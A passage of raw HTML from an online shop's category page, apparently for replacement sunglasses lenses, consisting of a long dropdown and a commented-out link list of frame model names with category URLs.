                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=250">Breadbox</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=74">Canteen</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=381">Carbon Blade</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=371">Carbon Shift</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=389">Catalyst</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=176">Caveat</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=380">Chainlink</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=390">Cohort</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=240">Commit SQ</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=393">Conductor 6</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=425">Conductor 8</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=412">Conquest</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=181">Crankcase</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=241">Crankshaft</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=71">Crosshair 1.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=73">Crosshair 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=399">Crosslink (53)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=400">Crosslink (55)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=373">Crossrange</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=172">Dart</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=392">Det Cord</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=171">Deviation</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=75">Dispatch</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=175">Dispatch II</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=254">Distress</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=398">Double Edge</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=375">Drop In</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=388">Drop Point</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=414">Elmont L</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=415">Elmont M</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=249">Enduro</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=396">EVZero Pitch</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=76">Eyepatch 2</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=86">Fast Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=87">Fast Jacket XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=88">Fatcat</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=253">Feedback</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=77">Fives 3.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=78">Fives 4.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=79">Fives Squared</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=339">Flak 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=242">Flak 2.0 XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=367">Flak Beta</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=372">Flak Draft</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=89">Flak Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=90">Flak Jacket XLJ</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=298">Flak Jacket XLJ (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=402">Flight Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=374">Forehand</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=91">Frogskins</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=92">Fuel Cell</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=212">Garage Rock</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=85">Gascan</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=185">Gascan Asian Fit</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=422">Gauge 8 L</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=423">Gauge 8 M</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=420">Given</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=93">Half Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=95">Half Jacket 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=96">Half Jacket 2.0 XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=94">Half Jacket XLJ</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=299">Half Jacket XLJ (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=98">Half Wire 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=189">Half Wire XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=97">Half X</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=183">Hatchet Wire</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=99">Hijinx</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=100">Holbrook</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=385">Holbrook Metal</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=383">Holbrook XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=419">Hold On</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=417">Hold Out</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=405">Holston</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=101">Inmate</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=102">Jawbone</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=300">Jawbone (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=245">Jawbreaker</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=103">Juliet</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=301">Juliet (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=104">Jupiter</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=180">Jupiter Squared</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=105">Jury</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=397">Kickback</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=362">Latch</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=363">Latch SQ</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=644">M Frame</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=106">M Frame Heater</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=306">M Frame Heater Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=107">M Frame Hybrid</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=305">M Frame Hybrid Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=109">M Frame Strike</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=307">M Frame Strike Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=108">M Frame Sweep</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=304">M Frame Sweep Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=216">M2</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=411">M2 XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=244">Madman</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=369">Mainlink</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=110">Mars</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=111">Minute 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=112">Monster Dog</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=113">Monster Pup</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=384">Moonlighter</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=179">New Crosshair (2012&amp;after)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=114">New Square Wire</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=115">New Twenty 2012&amp;After</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=344">New Valve</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=215">Offshoot</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=178">Oil Drum II</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=116">Oil Rig</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=118">Penny</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=239">PIT BOSS II</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=119">Pit Bull</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=120">Plaintiff</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=214">Plaintiff Squared</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=121">Probation</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=387">Proxy</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=252">Pulse</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=248">Quarter Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=122">Racing Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=302">Racing Jacket (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=246">Radar Edge</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=622">Radar EV Path</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=123">Radar Path</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=612">Radar Path Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=173">Radar Range</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=177">RadarLock Path</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=124">RadarLock Pitch</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=184">RadarLock XL Vented</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=237">Razrwire</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=125">Romeo 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=379">RPM Squared</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=238">Scalpel</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=410">Shocktube</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=577">SI Ballistic M Frame 3.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=576">SI Industrial M Frame 2.0 Strike</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=408">Siphon</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=366">Sliver</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=403">Sliver Edge</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=345">Sliver F</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=418">Sliver R</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=368">Sliver XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=128">Splinter</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=129">Split jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=303">Split Jacket (vented)</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=623">Split Shot</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=130">Split Thump</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=404">Split Time</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=131">Square Whisker</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=132">Square Wire 2.0</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=382">Square Wire II</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=133">Straight Jacket</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=409">Straightback</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=407">Straightlink</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=370">Stringer</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=202">Style Switch</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=621">Sutro</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=424">Tailhook</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=416">Tailpin</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=247">Taper</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=413">Targetline</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=134">Ten</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=395">Thinlink</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=401">Tie Breaker</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=135">Tightrope</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=364">Tincan</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=251">Tinfoil</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=391">Triggerman</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=394">Trillbe X</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=347">Turbine</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=211">TwoFace</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=386">TwoFace XL</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=378">Unstoppable</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=377">Urgency</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=137">Whisker</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=138">X Metal XX</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=139">X-Squared</option>
                                                                                          <option href="" value="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=136">XX/Old Twenty</option>
                                                                  </select>
                    </div>
                   <!--  <div class="plselect">
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=689"><span>Castel</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=669"><span>Clifden</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=686"><span>Gibston</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=685"><span>Gibston XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=684"><span>Holbook Mix</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=687"><span>Mainlink XL 61mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=668"><span>Portal X</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=692"><span>Sutro Lite</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=691"><span>Sutro Low Bridge Fit</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=690"><span>Sutro S</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=666"><span>Sylas 57mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=667"><span>Sylas 60mm</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=688"><span>Turbine Rotor</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=70"><span>Antix</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=243"><span>Badman</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=84"><span>Batwolf</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=213"><span>Big Taco</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=187"><span>Blender</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=188"><span>Bottle Rocket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=72"><span>Bottlecap</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=250"><span>Breadbox</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=74"><span>Canteen</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=381"><span>Carbon Blade</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=371"><span>Carbon Shift</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=389"><span>Catalyst</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=176"><span>Caveat</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=380"><span>Chainlink</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=390"><span>Cohort</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=240"><span>Commit SQ</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=393"><span>Conductor 6</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=425"><span>Conductor 8</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=412"><span>Conquest</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=181"><span>Crankcase</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=241"><span>Crankshaft</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=71"><span>Crosshair 1.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=73"><span>Crosshair 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=399"><span>Crosslink (53)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=400"><span>Crosslink (55)</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=373"><span>Crossrange</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=172"><span>Dart</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=392"><span>Det Cord</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=171"><span>Deviation</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=75"><span>Dispatch</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=175"><span>Dispatch II</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=254"><span>Distress</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=398"><span>Double Edge</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=375"><span>Drop In</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=388"><span>Drop Point</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=414"><span>Elmont L</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=415"><span>Elmont M</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=249"><span>Enduro</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=396"><span>EVZero Pitch</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=76"><span>Eyepatch 2</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=86"><span>Fast Jacket</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=87"><span>Fast Jacket XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=88"><span>Fatcat</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=253"><span>Feedback</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=77"><span>Fives 3.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=78"><span>Fives 4.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=79"><span>Fives Squared</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=339"><span>Flak 2.0</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=242"><span>Flak 2.0 XL</span></a>
                                            <a href="https://www.walleva.com/index.php?route=product/category&amp;path=20_27&amp;kind_id=367"><span>Flak Beta</span></a>
